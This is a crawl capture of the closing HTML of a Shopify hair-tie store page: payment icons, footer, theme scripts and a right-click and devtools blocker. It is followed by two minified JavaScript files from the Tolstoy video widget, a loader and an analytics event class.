                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PRO Hair Tie</a></small>
        
          <small class="copyright__content">Copyright ©</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (max-width: 768px) {#shopify-section-sections--17216443973827__footer .footer-block {display: flex; flex-direction: column; align-items: center; text-align: center; margin: 0 auto; } #shopify-section-sections--17216443973827__footer .footer-block__heading {width: 100%; text-align: center; margin: 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content {width: 100%; text-align: center; padding: 0; margin: 0; list-style: none; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item {display: block; text-align: center; margin: 5px 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item .link--text {display: inline-block; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hairties.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/32b52588c/widget-loader.DxVjQtZN.js
body_size: 1911
content:
var m=(e,d,c)=>new Promise((T,n)=>{var l=o=>{try{a(c.next(o))}catch(i){n(i)}},s=o=>{try{a(c.throw(o))}catch(i){n(i)}},a=o=>o.done?T(o.value):Promise.resolve(o.value).then(l,s);a((c=c.apply(e,d)).next())});import{c as f}from"./env.utils.DlvONbZq.js";const w=function(){const d=typeof document!="undefined"&&document.createElement("link").relList;return d&&d.supports&&d.supports("modulepreload")?"modulepreload":"preload"}(),h=function(e){return"https://play.gotolstoy.com/widget-v2/"+e},I={},C=function(d,c,T){let n=Promise.resolve();if(c&&c.length>0){document.getElementsByTagName("link");const s=document.querySelector("meta[property=csp-nonce]"),a=(s==null?void 0:s.nonce)||(s==null?void 0:s.getAttribute("nonce"));n=Promise.allSettled(c.map(o=>{if(o=h(o),o in I)return;I[o]=!0;const i=o.endsWith(".css"),p=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${p}`))return;const t=document.createElement("link");if(t.rel=i?"stylesheet":w,i||(t.as="script"),t.crossOrigin="",t.href=o,a&&t.setAttribute("nonce",a),document.head.appendChild(t),i)return new Promise((E,u)=>{t.addEventListener("load",E),t.addEventListener("error",()=>u(new Error(`Unable to preload CSS for ${o}`)))})}))}function l(s){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=s,window.dispatchEvent(a),!a.defaultPrevented)throw s}return n.then(s=>{for(const a of s||[])a.status==="rejected"&&l(a.reason);return d().catch(l)})},D="td=true",L=window.location.search.includes(D)||f(),N=(...e)=>{L&&console.log("Tolstoy Error",...e),window.tde?window.tde.push(e):window.tde=[e]},b=(...e)=>{L&&console.log("Tolstoy",...e)};var O=(e=>(e.LOADING="loading",e.SUCCESS="success",e.FAILED="failed",e.INACTIVE="inactive",e.UNPAID="unpaid",e))(O||{});const U={COLLECTION_PAGE_TILE:"collection-page-tile",HERO:"tolstoy-hero",PRODUCT_TILE:"product-tile",PRODUCT_PAGE_VIDEO:"product-page-video",PRODUCT_PAGE_VIDEO_TEST_GALLERY:"product-page-video-test-gallery",SHOP_ASSISTANT_BUBBLE:"shop-assistant-bubble",SEARCH_BAR:"search-bar",SEARCH_BAR_INLINE:"search-bar-inline",SHOP_ASSISTANT_EMBED:"shop-assistant-embed",TOP_QUESTIONS:"top-questions",CHOOSE_MODEL:"choose-model",SEE_IT_ON_YOU:"see-it-on-you",ASK_AI:"ask-ai",CHAT_EMBED:"chat-embed",VIDEO_PAGE:"video-page",TILE:"tile",BUBBLE:"bubble"},S={PUBLISH_ID:"data-publish-id",PRODUCT_ID:"data-product-id",VARIANT_ID:"data-variant-id",COLLECTION_ID:"data-collection-id",MODEL_IDS:"data-model-ids",PREVIEW_MODE:"data-preview-mode",STATUS:"data-status",APP_KEY:"data-app-key",APP_URL:"data-app-url",URL:"data-url",URL_WITH_QUERY_PARAMS:"data-url-with-query-params",HIDE_GOOGLE_SIGNIN:"data-hide-google-signin",HIDE_EMAIL_OTP_SIGNIN:"data-hide-email-otp-signin",OPEN_IN_NEW_WINDOW:"data-open-in-new-window",ALWAYS_MOBILE:"data-always-mobile",CUSTOMER_EMAIL:"data-customer-email",SIGNED_IN_TO_SHOPIFY:"data-signed-in-to-shopify",TAPCART_APP_ID:"data-tapcart-app-id",TAPCART_CUSTOMER_ACCESS_TOKEN:"data-tapcart-customer-access-token",FULLSCREEN_MODE:"data-fullscreen-mode",HARD_RESET:"data-hard-reset",TOLSTOY_ANONYMOUS_ID:"data-tolstoy-anonymous-id",MODE:"data-mode",TOLSTOY_STORIES:"data-tolstoy-stories",ASSISTANT_NAME:"data-assistant-name",WIDTH:"data-width",HEIGHT:"data-height",IS_TOLSTOY_BLOCK:"data-tolstoy-block",PREVIEW_SETTINGS:"data-preview-settings",PROJECT_ID:"data-project-id",SHOW_LOADING_SKELETONS:"data-show-loading-skeletons"},P=e=>{const d=document.getElementsByClassName(e),c=document.getElementsByTagName(e);return[...d,...c].reduce((n,l)=>(n.some(s=>s===l)||n.push(l),n),[])},v=(c,...T)=>m(void 0,[c,...T],function*(e,d={}){const n=Object.values(e).map(({key:t})=>t),l=new Map;let s=!1;const a=t=>{const E=r=>r instanceof HTMLElement?n.some(_=>r.classList.contains(_))||n.some(_=>r.tagName.toLowerCase()===_)?!0:n.some(_=>r.getElementsByClassName(_).length>0||r.getElementsByTagName(_).length>0):!1,u=new MutationObserver(r=>{r.some(A=>A.type==="childList"&&Array.from(A.addedNodes).some(g=>E(g)))&&t()});return u.observe(document.body,{childList:!0,subtree:!0}),u},o=(t,E)=>m(void 0,null,function*(){if(l.get(t)===E||t.dataset.status)return;const u=Object.values(e).find(({key:r})=>r===E);if(u)try{t.setAttribute(S.STATUS,O.LOADING),yield(yield u.controller()).default(t),l.set(t,E)}catch(r){N("error in widgetLoader",r),t.setAttribute(S.STATUS,O.FAILED),l.delete(t)}}),i=()=>m(void 0,null,function*(){const t=n.flatMap(E=>{const u=P(E);return Array.from(u).map(r=>o(r,E))});yield Promise.all(t)});(()=>{s||(window.addEventListener("DOMContentLoaded",i),window.addEventListener("load",i),"MutationObserver"in window&&a(i),s=!0)})(),Object.values(d).forEach(({init:t})=>{t()}),yield i(),window.tolstoyWidgetV2||(window.tolstoyWidgetV2={loadWidget:o})});export{S as D,U as W,C as _,N as a,O as b,v as c,D as d,b as l};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/019b26032/analytics.b52b9ae4.js
body_size: 409
content:
var v=Object.defineProperty,E=Object.defineProperties;var A=Object.getOwnPropertyDescriptors;var c=Object.getOwnPropertySymbols;var P=Object.prototype.hasOwnProperty,S=Object.prototype.propertyIsEnumerable;var m=(n,e,s)=>e in n?v(n,e,{enumerable:!0,configurable:!0,writable:!0,value:s}):n[e]=s,a=(n,e)=>{for(var s in e||(e={}))P.call(e,s)&&m(n,s,e[s]);if(c)for(var s of c(e))S.call(e,s)&&m(n,s,e[s]);return n},i=(n,e)=>E(n,A(e));import{d as r,E as o,a as d,h as w,P as u}from"./floating-widget-loader.c2803bd3.js";import{c as f,aZ as N,h as b,e as T,j as V,Y as p,a_ as M,v as C,t as U}from"./embed-widgets-loader.b8b0ca0d.js";class L{constructor({config:e,playerType:s,collectionId:t}){this.config=e,this.publishId=e.publishId,this.playerType=s,this.sessionId=f()||N(),this.anonymousId=b(),this.currentPageProductId=T(),this.collectionId=t,this.errors={}}getIsMobile(){return window.screen.width<=450||window.screen.height<=450}getAnalyticsParams(e={}){const{id:s,appKey:t,name:I,googleAnalyticsID:y}=this.config,g=window.location.href.split("?")[0],l=V(),h=this.errors;return a({appKey:t,publishId:this.publishId,sessionId:this.sessionId,anonymousId:this.anonymousId,currentPageProductId:this.currentPageProductId,isMobile:this.getIsMobile(),pageUrl:g,storeUrl:l,appUrl:l,googleAnalyticsID:y,projectId:s,playlist:I,timestamp:new Date().toISOString(),parentUrl:window.location.href,playerType:this.playerType,customParams:h?JSON.stringify(h):void 0,collectionId:this.collectionId},e)}sendEventToAllSources(e){p(e),r({data:i(a({},e),{name:e.eventName})})}sendEventImmediately(e={},s=!1){const t=this.getAnalyticsParams(e);M(t),!s&&r({data:i(a({},t),{name:t.eventName})})}sendEvent(e={},s=!1){if(!C())return;const t=this.getAnalyticsParams(e);t.eventName===o.onYouClick&&console.log("Analytics::sendEvent::params",t),p(t),!s&&r({data:i(a({},t),{name:t.eventName})})}handlePageView(){d(this.publishId,!1),this.sendEvent({eventName:o.pageView})}handleEmbedView(){d(this.publishId,!0),this.sendEvent({eventName:o.embedView})}handleOnYouClick(){d(this.publishId,!0),U(this.sessionId),this.sendEvent({eventName:o.onYouClick})}handleSessionStart(){const e=this.getAnalyticsParams({eventName:o.sessionStart});this.sendEventToAllSources(e),w({data:i(a({},e),{name:u.sessionStart})}),window.postMessage(i(a({},e),{name:u.sessionStart}),"*")}handleVideoLoaded(e={}){const s=this.getAnalyticsParams(i(a({},e),{eventName:o.videoLoaded}));this.sendEventToAllSources(s)}handleVideoWatched(e={}){const s=this.getAnalyticsParams(i(a({},e),{eventName:o.videoWatched}));this.sendEventToAllSources(s)}}export{L as A};
